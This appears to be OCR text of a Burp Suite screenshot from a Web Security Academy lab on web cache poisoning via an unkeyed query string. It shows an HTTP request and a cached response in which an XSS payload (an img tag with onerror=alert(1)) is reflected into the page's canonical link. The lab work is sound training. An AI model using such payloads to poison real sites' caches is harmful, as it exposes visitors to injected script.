 Send
Cancel
<
>
Target: https://0a2700fe047a179c8020f8ef005f004d.web
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a2700fe047a179c8020f8ef005f004d.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-User: ?1
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 22
6 X-Cache: hit
7 Content-Length: 11484
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='
//0a2700fe047a179c8020f8ef005f004d.web-security-academy.net/?id='>
<img src=1 onerror=alert(1)>
//'/>
15 <title>
Web cache poisoning via an unkeyed query string
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner is-solved'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>